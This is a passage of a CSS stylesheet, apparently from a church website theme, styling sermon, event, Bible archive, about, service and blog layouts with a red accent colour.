	position: relative;
	margin-left: 10px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-button:hover {
	border-color: #BF0A30;
	color: #BF0A30;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-icons li a {
	width: auto;
	height: auto;
	border: 0;
	font-size: 16px;
	width: 40px;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-icons li a:hover {
	color: #BF0A30;
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-icons {
	position: absolute;
	top: 0;
	left: 70px;
	top: 50%;
	transition: 0.3s;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-10px);
}

.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share:hover .social-share-icons {
	opacity: 1;
	visibility: visible;
	transition: 0.3s;
}


/*==== Single Sermons ====*/

.sigma-sermons-details .sigma_post-single-thumb {
	position: relative;
	margin-bottom: 30px;
}

.sigma-sermons-details .sigma_post-single-thumb img {
	width: 100%;
	padding-right: 300px;
	min-height: 500px;
	max-height: 500px;
}

.sigma-sermons-details .sigma_post-single-thumb .sigma_box {
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	background-color: #fff;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
	margin: 0;
	min-width: 300px;
}

.sigma-sermons-details .sigma_post-single-thumb.hide-info img {
	padding-right: 0;
	min-height: 100%;
}


/*===== Events =====*/

.sigma-events-style-1 {
	position: relative;
	margin-bottom: 30px;
}

.sigma-events-style-1 .sigma_post-thumb {
	position: relative;
	display: block;
	overflow: hidden;
}

.sigma-events-style-1 .sigma_post-thumb img {
	width: 100%;
	transition: 0.3s;
}

.sigma-events-style-1 .sigma_post-thumb:hover img {
	transform: scale(1.2);
}

.sigma-events-style-1 .sigma_post-thumb .event-date-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: 140px;
	height: 140px;
	background-color: #020202;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

.sigma-events-style-1 .sigma_post-thumb .event-date-wrapper span {
	display: block;
	line-height: 1;
	margin-bottom: 4px;
	color: #BF0A30;
	font-size: 40px;
}

.sigma-events-style-1 .sigma_post-body {
	border: 1px solid #efefef;
	position: relative;
	background-color: #fff;
	z-index: 1;
	padding: 40px;
}

.sigma-events-style-1 .sigma_post-body h5 {
	font-size: 32px;
	margin-bottom: 15px;
}

.sigma-events-style-1 .sigma_post-body p {
	margin: 20px 0 0;
}

.sigma-events-style-1 .sigma_post-body .sigma_post-meta {
	flex-direction: column;
	align-items: flex-start;
	margin-bottom: 0;
	margin-top: 25px;
}

.sigma-events-style-1 .sigma_post-body .sigma_post-meta span {
	font-size: 14px;
	color: #020202;
	font-weight: 600;
	display: flex;
	align-items: center;
}

.sigma-events-style-1 .sigma_post-body .sigma_post-meta span i {
	margin-right: 10px;
	color: #BF0A30;
}

.sigma-events-style-1 .sigma_post-body .sigma_post-meta span+span {
	margin-top: 10px;
}

.sigma-events-style-1 .sigma_post-body .sigma_btn-custom {
	padding: 15px 30px;
	margin-top: 30px;
}

.sigma-events-style-1 .sigma_post-body .sigma_btn-custom i {
    margin-left: 10px;
}

.sigma-events-style-1 .sigma_post-body .sigma_btn-custom:hover {
	color: #fff;
}

.col-lg-6 .sigma-events-style-1 .sigma_post-body h5 {
	font-size: 24px;
}

.sigma-events-style-2 .sigma_box {
	background-color: #fff;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
	padding: 45px 30px;
	margin: 0 0 30px;
}

.sigma-events-style-2 .sigma_box .subtitle {
	display: flex;
	font-weight: 600;
	font-size: 18px;
	margin-bottom: 5px;
}

.sigma-events-style-2 .sigma_box .sigma_event-info {
	display: flex;
	align-items: center;
	margin-top: 20px;
}

.sigma-events-style-2 .sigma_box .sigma_event-info .event-date-wrapper {
	color: #020202;
	font-weight: 600;
	font-size: 16px;
	margin-right: 50px;
}

.sigma-events-style-2 .sigma_box .sigma_event-info .event-date-wrapper span {
	color: #BF0A30;
	font-size: 40px;
	font-weight: 600;
	line-height: 1;
	display: block;
	text-align: center;
	margin-bottom: 3px;
}

.sigma-events-style-2 .sigma_box .sigma_event-info .sigma_event-descr {
	list-style: none;
	padding: 0;
}

.sigma-events-style-2 .sigma_box .sigma_event-info .sigma_event-descr li {
	display: flex;
	align-items: center;
}

.sigma-events-style-2 .sigma_box .sigma_event-info .sigma_event-descr li i {
	color: #BF0A30;
	margin-right: 10px;
}

.sigma-events-style-2 .sigma_box .sigma_event-info .sigma_event-descr li+li {
	margin-top: 10px;
}

.sigma-events-style-2 .sigma_box .section-button .sigma_btn-custom {
	padding: 12px 30px;
	margin-top: 33px;
}

.sigma-events-style-2 .sigma_box .section-button .sigma_btn-custom:hover {
	color: #fff;
}


/*--- Event Details ----*/

.sigma-events-details {
	padding: 40px;
	border: 1px solid #efefef;
}

.sigma-events-details .gallery-thumb {
	margin-bottom: 20px;
	position: relative;
	overflow: hidden;
}

.sigma-events-details .gallery-thumb img {
	width: 100%;
	transition: 0.3s;
}

.sigma-events-details .gallery-thumb:hover img {
	transform: scale(1.2);
}

.sigma-events-details .gallery-thumb .sigma_event-timer {
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: rgba(33, 33, 33, 0.8);
	width: 100%;
	display: flex;
	text-align: center;
}

.sigma-events-details .gallery-thumb .sigma_event-timer .sigma_event-date {
	width: 14%;
	padding: 8px;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.sigma-events-details .gallery-thumb .sigma_event-timer .sigma_event-date span {
	display: block;
	color: #BF0A30;
	font-size: 30px;
	margin-bottom: -6px;
}

.sigma-events-details .gallery-thumb .sigma_event-timer .ss-countdown-time {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	background-color: transparent;
	border: 0;
	padding: 10px;
	margin: 0;
	width: 84%;
}

.sigma-events-details .gallery-thumb .sigma_event-timer .ss-countdown-time .section_count {
	width: 25%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin: 0;
}

.sigma-events-details .gallery-thumb .sigma_event-timer .ss-countdown-time .section_count .tcount {
	color: #fff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1.3;
}

.sigma-events-details .gallery-thumb .sigma_event-timer .ss-countdown-time .section_count .text {
	color: #fff;
	font-size: 16px;
	margin-top: 5px;
	font-weight: 600;
}

.sigma-events-details .sigma_post-meta span {
	color: #020202;
	font-weight: 600;
}

.sigma-events-details .sigma_post-meta span+span {
	margin-left: 15px;
}

.sigma-events-details .sigma_post-meta span i {
	color: #BF0A30;
	margin-right: 5px;
}

.sigma-events-details .sigma_post-meta {
	margin-bottom: 20px;
}

.entry-footer.event-detail-footer-meta {
	display: flex;
	align-items: center;
	padding: 0 0 50px;
	margin-top: 50px;
	border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.entry-footer.event-detail-footer-meta .event-tags-meta {
	flex: 1;
}

.entry-footer.event-detail-footer-meta .social-icon-share {
	text-align: right;
}

.entry-footer.event-detail-footer-meta .social-icon-share .social-share-button {
	display: none;
}

.entry-footer.event-detail-footer-meta .social-icon-share .social-share-icons {
	padding: 0;
	margin: 0;
	list-style: none;
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.entry-footer.event-detail-footer-meta h5 {
	font-size: 16px;
	margin-bottom: 5px;
}

.entry-footer.event-detail-footer-meta .event-tags-meta .tagcloud a {
	display: inline-block;
	font-size: 12px;
	padding: 3px 12px;
	color: #020202;
	text-transform: uppercase;
	font-weight: 500;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	background-color: #efefef;
	margin: 6px 6px 0 0;
	border-radius: 0;
}

.entry-footer.event-detail-footer-meta .event-tags-meta .tagcloud a:hover {
	background: #BF0A30;
	color: #fff;
}

.entry-footer.event-detail-footer-meta .social-icon-share .social-share-icons li a {
	color: #777;
}

.entry-footer.event-detail-footer-meta .social-icon-share .social-share-icons li+li {
	margin-left: 15px;
}

.entry-footer.event-detail-footer-meta .social-icon-share .social-share-icons li a:hover {
	color: #BF0A30;
}


/*--- Event Sidebar ---*/

.widget-area.sidebar .widget.event-info-widget ul li {
	margin: 0;
	display: flex;
  flex-wrap: wrap;
}

.widget-area.sidebar .widget.event-info-widget ul li+li {
	margin-top: 20px;
}

.widget-area.sidebar .widget.event-info-widget ul li span {
	display: block;
	width: 43%;
	float: left;
	font-weight: 600;
}

.widget-area.sidebar .widget.event-info-widget .sigma_btn-custom {
	padding: 15px 30px;
}

.widget-area.sidebar .widget.event-info-widget .sigma_btn-custom:hover {
	color: #fff;
}

.widget-area.sidebar .widget-event-speakers .card {
	background: #fff;
	border: 0;
}

.widget-area.sidebar .widget-event-speakers .card .card-header {
	background-color: #fff;
	padding: 0 0 20px;
	margin-bottom: 18px;
	border-bottom: 1px solid #efefef;
}

.widget-area.sidebar .widget-event-speakers .card .card-header .author-widget-box:hover {
    cursor: pointer;
}
.widget-area.sidebar .widget-event-speakers .card .card-header .sigma_recent-post {
    display: flex;
    align-items: center;
}

.widget-area.sidebar .widget-event-speakers .card .card-header .sigma_recent-post .speaker-image {
	width: 80px;
	height: 80px;
	margin-right: 20px;
}

.widget-area.sidebar .widget-event-speakers .card .card-header .sigma_recent-post .speaker-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	border-radius: 50%;
}

.widget-area.sidebar .widget-event-speakers .card .card-header .sigma_recent-post .sigma_recent-post-body h6 {
	margin-bottom: 6px;
}

.widget-area.sidebar .widget-event-speakers .card .card-header .sigma_recent-post .sigma_recent-post-body p {
	font-weight: 600;
}

.widget-area.sidebar .widget-event-speakers .card .card-body {
	padding: 0 0 18px;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li {
	display: flex;
	align-items: center;
	margin: 0;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-date {
	color: #020202;
	font-weight: 600;
	border-right: 1px solid #efefef;
	padding-right: 20px;
	text-align: center;
	margin-right: 20px;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-date span {
	display: block;
	line-height: 1;
	margin-bottom: 4px;
	color: #BF0A30;
	font-weight: 600;
	font-size: 40px;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-name h6 a {
	color: #020202;
	font-size: 18px;
	font-weight: 700;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-name h6 a:hover {
	color: #BF0A30;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li .event-name h6 {
	margin-bottom: 3px;
}

.widget-area.sidebar .widget.widget_sigma_recent_events ul li+li {
	padding-top: 25px;
	margin-top: 25px;
	border-top: 1px solid #efefef;
}

.widget-area.sidebar .widget.widget_sigma_recent_events .sigma_btn-custom {
	padding: 15px 30px;
}

.widget-area.sidebar .widget.widget_sigma_recent_events .sigma_btn-custom:hover {
	color: #fff;
}

/*======= Bible Archive =====*/
.sigma-bible.sigma-bible-style-1 {
    position: relative;
    background-color: #fff;
    border: 1px solid #efefef;
    padding: 28px 20px;
    margin-bottom: 30px;
}
.sigma-bible.sigma-bible-style-1 > div {
	flex-wrap: wrap;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb {
    display: flex;
    align-items: center;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb .thumbnail-wrapper {
    border-radius: 50%;
    margin-right: 15px;
		width: 60px;
		min-width: 60px;
		height: 60px;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb .thumbnail-wrapper img{
	width: 100%;
	height: 100%;
	object-fit: contain;
	object-position: center;
	border-radius: 50%;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb .thumbnail-wrapper img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb .author-descr h6,
.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb .author-descr p {
    margin-bottom: 0;
}
.sigma-bible.sigma-bible-style-1 .entry-content {
    margin-top: 30px;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-thumb .author-descr p span {
  color: #020202;
  margin-right: 3px;
  font-weight: 500;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-share > span,
.sigma-bible.sigma-bible-style-1 .sigma_bible-share .sigma_post_comments {
    border: 1px solid #efefef;
    padding: 6px 12px;
    font-size: 14px;
    transition: 0.3s;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-share .sigma_post_comments {
    margin-left: -1px;
}
.sigma-bible.sigma-bible-style-1 .bible-link-btn {
    padding: 15px 30px;
    margin-top: 20px;
}
.sigma-bible.sigma-bible-style-1 .bible-link-btn:hover {
    color: #fff;
}
.sigma-bible.sigma-bible-style-1 .bible-link-btn i {
    margin-right: 10px;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-share .sigma_post_comments .comment-count-label {
    font-size: 0;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-share .sigma_post_comments .comment-count {
    color: #777777;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-share {
    display: flex;
    align-items: center;
}
.sigma-bible.sigma-bible-style-1 .sigma_bible-share span:hover,
.sigma-bible.sigma-bible-style-1 .sigma_bible-share .sigma_post_comments:hover .comment-count,
.sigma-bible.sigma-bible-style-1 .sigma_bible-share .sigma_post_comments:hover .meta-comment i{
	color: #BF0A30;
}

/*----- Bible Details ------*/
.bible-single-wrapper {
    border: 1px solid #efefef;
    padding: 30px;
    background: #fff;
}
.sigma-bible-details .sigma-bible-thumbnail .post-thumbnail img {
  width: 100%;
}
.bible-detail-footer .bible-tags{
	margin-top: 20px;
}
.bible-detail-footer .bible-tags span a {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  font-size: 12px;
  padding: 3px 12px;
  background-color: #F7F7F7;
  text-transform: uppercase;
  color: #020202;
  font-weight: 500;
}
.bible-detail-footer .bible-tags span a:hover{
	color: #fff;
	background: #BF0A30;
}

.sigma_recent-bible-verses {
    display: flex;
    align-items: center;
}
.sigma_recent-bible-verses .sigma_recent-post-body {
    flex: 1;
}
.sigma_recent-bible-verses .sigma_recent-post-body h6{
	margin-bottom: 6px;
  line-height: 1.2;
  font-size: 14px;
}
.sigma_recent-bible-verses .sigma_recent-post-body h6 a{
	color: #020202;
  font-weight: 700;
}
.sigma_recent-bible-verses .sigma_recent-post-body h6 a:hover,
.sigma_recent-bible-verses .sigma_recent-post-body > a i{
	color: #BF0A30;
}
.sigma_recent-bible-verses .sigma_recent-post-body > a i{
	margin-right: 5px;
}
.sigma_recent-bible-verses .sigma_recent-post-body > a {
    color: #777777;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 5px;
    display: block;
}
.sigma_recent-bible-verses + .sigma_recent-bible-verses {
    padding-top: 20px;
		margin-top: 20px;
    border-top: 1px solid #efefef;
}

/*--------------------------------------------------------------
# About Us Page
--------------------------------------------------------------*/

.about-sec-page .about-tile-gallery-two {
	min-height: 550px;
	position: relative;
	z-index: 5;
}

.about-sec-page .about-tile-gallery-two .image-two {
	position: absolute;
	left: -20px;
	bottom: 0;
	border-right: 20px solid #fff;
	border-top: 20px solid #fff;
	z-index: 1;
}

@media (min-width: 1600px) {
	.about-sec-page .about-tile-gallery-two .image-two {
		left: -120px;
	}
}

.about-sec-page .about-tile-gallery-two .image-one,
.about-sec-page .about-tile-gallery-two .image-two {
	margin-bottom: 0;
}

.about-sec-page .about-text .about-extra {
	padding-left: 215px;
	position: absolute;
	margin-top: 50px;
	bottom: 0;
}

.about-sec-page .about-text .about-extra img {
	position: absolute;
	left: -335px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 6;
}

.about-sec-page.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
	z-index: auto;
}

.single-detail-page .post-thumbnail {
	margin-bottom: 50px;
	height: 500px;
}

.single-detail-page .post-thumbnail img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
}

.single-detail-page .page-service-list {
	margin-top: 30px;
	padding-left: 0;
	list-style: none;
}

.single-detail-page .page-service-list li {
	margin-bottom: 10px;
	color: #fff;
}

.single-detail-page .page-service-list li i {
	height: 30px;
	width: 30px;
	line-height: 30px;
	margin-right: 15px;
	color: #111;
	background-color: #BF0A30;
	text-align: center;
}

.rounded-frame {
	position: relative;
}

.rounded-frame:after {
	content: '';
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-49%);
	transform: translateX(-49%);
	top: 100px;
	background-color: #BF0A30;
	height: 465px;
	width: 465px;
	border-radius: 50%;
	z-index: -1;
}

@media (max-width: 767px) {
	.rounded-frame:after {
		width: 300px;
		height: 300px;
	}
}


/*---- service detail page ---*/

.sigma-service-wrapper .post-thumbnail {
	position: relative;
}

.sigma-service-wrapper .post-thumbnail .cta-style-3 {
	position: absolute;
	top: 50%;
	right: 0;
	transform: translateY(-50%);
	height: 100%;
}

.sigma-service-wrapper .post-thumbnail .cta-style-3 .sigma_btn-custom {
	margin-top: 30px;
	width: fit-content;
	padding: 10px 20px;
}

.sigma-service-wrapper .post-thumbnail .cta-style-3 .sigma_btn-custom:hover {
	color: #fff;
}

.post-thumbnail .cta-style-3 .sigma_icon-block {
	background: #020202;
	max-width: 350px;
	margin-bottom: 0;
	height: 100%;
}

.service-details .sigma-service-wrapper .post-thumbnail.cta_enable {
	padding-right: 200px;
	padding-bottom: 0;
	margin-bottom: 20px;
}
.service-details .sigma-service-wrapper .post-thumbnail img {
    width: 100%;
    max-height: 470px;
}



.service-details .sigma-service-wrapper .post-thumbnail {
	padding-bottom: 20px;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .sigma_service-footer ul {
	margin: 15px 0;
	padding: 0;
	list-style: none;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .sigma_service-footer ul li {
	margin: 0;
	display: flex;
	align-items: center;
	color: #fff;
	font-weight: 400;
	position: relative;
	font-size: 14px;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .sigma_service-footer ul li::before {
	font-family: "Font Awesome 5 Pro";
	content: "\f00c";
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	text-rendering: auto;
	transition: .3s;
	margin-right: 10px;
	line-height: 1;
	font-size: 20px;
	color: #BF0A30;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .sigma_service-footer ul li+li {
	margin-top: 20px;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share h5,
.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share .social-share-button {
	display: none;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: flex;
	align-items: center;
	margin-top: 20px;
	flex-wrap: wrap;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul li {
	margin-bottom: 10px;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul li a {
	width: 50px;
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: rgba(255, 255, 255, .1);
	color: #fff;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul li {
    margin-right: 10px;
}

.post-thumbnail .cta-style-3 .sigma_icon-block .social-icon-share ul li a:hover {
	background-color: #BF0A30;
}

.lg-img .sigma_cta.cta-style-1 .sigma_cta img {
    left: -340px;
}
/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/

#sb_instagram #sbi_load {
	display: none;
}

#sb_instagram {
	margin-bottom: 0 !important;
}

#sb_instagram #sbi_images {
	margin: 0 -5px;
}


/*--------------------------------------------------------------
# Twitter
-------------------------------------------------------------*/

.ctf-author-box {
	display: flex;
  justify-content: flex-end;
	flex-direction: row-reverse;
}
#ctf .ctf-author-box-link{
	padding-left: 10px;
}
.ctf-tweet-meta a {
	color: #020202 !important;
	font-weight: 600;
}


/*--------------------------------------------------------------
# Blog Style 1
--------------------------------------------------------------*/

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a {
	font-weight: 600;
	color: #020202;
	font-size: 13px;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a i,
.sigma-post-wrapper .sigma-post-inner .entry-footer ul li span i {
	font-weight: 500;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a i,
.sigma-post-wrapper .sigma-post-inner .entry-footer ul li span i {
	margin-right: 10px;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a:hover,
.sigma-post-wrapper .sigma-post-inner .entry-footer ul li span:hover,
{
	color: #BF0A30;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner ul li:not(:last-child) {
	margin-bottom: 0;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard a {
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #020202;
	text-transform: capitalize;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard a span {
	color: #777;
	font-weight: 400;
	margin-right: 5px;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard a:hover {
	color: #111;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer {
	flex-direction: unset;
	margin-top: 25px;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li {
	margin-left: 0;
	margin-right: 28px;
}

.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li i {
	color: #BF0A30;
}

.sigma-shortcode-wrapper .sigma-post-style-1 .sigma-post-inner {
	padding: 25px;
}

.sigma-shortcode-wrapper .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-title,
.sigma-shortcode-wrapper .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .post-title {
	font-size: 22px;
	text-transform: none;
	letter-spacing: -1px;
	margin-bottom: 20px;
	line-height: 1.3;
}

.sigma-shortcode-wrapper .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul {
	margin-bottom: 20px;
}

.sigma-shortcode-wrapper.blog-style-4 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul,
.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul {
	margin-bottom: 10px;
}


/*--------------------------------------------------------------
# Blog Style 2
--------------------------------------------------------------*/

.sigma-post-style-2 .sigma-post-inner,
.sigma-post-style-3 .sigma-post-inner {
	padding: 25px;
	-webkit-transition: all 0.4s ease-out 0s;
	transition: all 0.4s ease-out 0s;
}

.sigma-post-style-2 .sigma-post-inner {
	transition: .3s;
	background-color: #fff;
	border: 1px solid #efefef;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma_post_categories .categories-list a {
	padding: 5px 15px;
	font-size: 14px;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-title,
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .post-title {
	font-size: 22px;
	text-transform: none;
	letter-spacing: -1px;
	margin-bottom: 20px;
	line-height: 1.3;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-content {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #F7F7F7;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-content p,
.sigma-post-style-3 .sigma-post-wrapper .sigma-post-inner .entry-content p {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	line-height: 24px;
	max-height: 75px;
	margin: 0;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul {
	margin-bottom: 0;
	width: 100%;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .entry-meta,
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .entry-meta a,
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .meta-comment,
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .post-meta-item {
	color: #777;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	text-transform: none;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .entry-meta i,
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .meta-comment i,
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .post-meta-item i {
	color: #BF0A30;
	margin-right: 5px;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li {
	margin-bottom: 0;
	margin-left: 0;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li+li {
	margin-left: 10px;
}

.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li+li {
	margin-left: 5px;
}

.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner footer.entry-footer {
	flex-direction: unset;
}

.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li i {
	color: #BF0A30;
	font-weight: 500;
}

.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li.social-share-icon i {
	color: #777;
}


/*--------------------------------------------------------------
# Blog style 3
--------------------------------------------------------------*/

.sigma-post-style-3 .sigma-post-wrapper header .posted-on {
	display: block;
	position: relative;
	top: auto;
	left: auto;
	height: auto;
	width: auto;
	padding: 0;
	background-color: transparent;
}

.sigma-post-style-3 .sigma-post-wrapper header .posted-on a {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
}

.sigma-post-style-3 .sigma-post-wrapper header .posted-on a i,
.sigma-post-style-3 .sigma-post-wrapper header img {
	margin-right: 5px;
}

.sigma-post-style-3 .sigma-post-wrapper .sigma-post-inner {
	background-color: #fff;
	padding: 25px;
	border: 1px solid #efefef;
}

.sigma-post-style-3 .entry-header {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.sigma-post-style-3 .entry-header img {
	width: 25px;
	border-radius: 50%;
}

.sigma-post-style-3 .sigma-post-wrapper .entry-meta-footer {
	margin-right: 20px;
}

.sigma-post-style-3 .sigma-post-wrapper .entry-meta-footer .author.vcard {
	display: flex;
	align-items: center;
}

.sigma-post-style-3 .sigma-post-wrapper .entry-meta-footer a {
	color: #777;
}

.sigma-post-style-3 .sigma-post-wrapper .entry-meta-footer a:hover,
.sigma-post-style-3 .sigma-post-wrapper header .posted-on a:hover {
	color: #111;
}

.sigma-post-style-3 .sigma-post-wrapper .sigma-post-inner .entry-content {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.sigma-post-style-3 .sigma-post-wrapper .sigma-post-inner .entry-content p {
	margin: 0;
}

.sigma-post-style-3 .sigma-post-wrapper .sigma-post-inner .entry-title,
.sigma-post-style-3 .sigma-post-wrapper .sigma-post-inner .post-title {
	font-size: 22px;
	text-transform: none;
	letter-spacing: -1px;
	margin-bottom: 20px;
	line-height: 1.3;
}


/*--------------- Blog style 1 grid layout ----------*/

.sigma-post-style-1.grid-layout .sigma-post-wrapper .entry-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	max-height: 54px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	font-size: 18px;
	margin: 0 0 15px;
}

.sigma-post-style-1.grid-layout .sigma-post-wrapper .sigma_post_tags h5 {
	display: none;
}

.sigma-post-style-1.grid-layout .sigma-post-inner {
	padding: 30px;
}

.sigma-post-style-1.sigma-post-style-5.grid-layout .sigma-post-inner {
	border: 0;
	border-top: 3px solid #BF0A30;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
	width: calc( 100% - 40px);
	margin-left: 20px;
}

.sigma-post-style-1.sigma-post-style-5.grid-layout.has-post-thumbnail .sigma-post-inner {
	margin-top: -45px;
}

.sigma-post-style-1.sigma-post-style-5 .sigma-post-wrapper {
	overflow: visible;
}

.sigma-post-style-1.sigma-post-style-5 .sigma-post-wrapper a.post-thumbnail {
	display: block;
	overflow: hidden;
}

.sigma-post-style-1.sigma-post-style-5.grid-layout .sigma-post-inner h4 {
	margin-bottom: 0;
}

.sigma-post-style-1.grid-layout .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .tag-list a:after {
	content: ',';
	font-size: 13px;
	margin-right: 5px;
}

.sigma-post-style-1.grid-layout .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .tag-list a:last-child:after {
	display: none;
	margin: 0;
}

.sigma-post-style-1.grid-layout .sigma-post-wrapper .sigma-post-inner footer.entry-footer .sigma_post_author .author.vcard img {
	width: 30px;
	height: 30px;
}

.sigma-post-style-1.grid-layout .sigma-post-wrapper .sigma-post-inner footer.entry-footer {
	margin-top: 0;
}
.blog-style-4 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer {
  flex-direction: column;
  align-items: flex-start;
}
.sigma-post-style-4.grid-layout .sigma-post-wrapper .sigma-post-inner footer.entry-footer .entry-header {
	display: block;
	width: 100%;
}

.sigma-post-style-1.sigma-post-style-5.grid-layout.format-gallery .sigma_post-thumb+.sigma-post-inner {
	margin-top: -45px;
}


/*--------------------------------------------------------------
# Blog single
--------------------------------------------------------------*/

.widget-area.sidebar .widget.widget_sigma_social_share .social-icons li {
	display: inline-block;
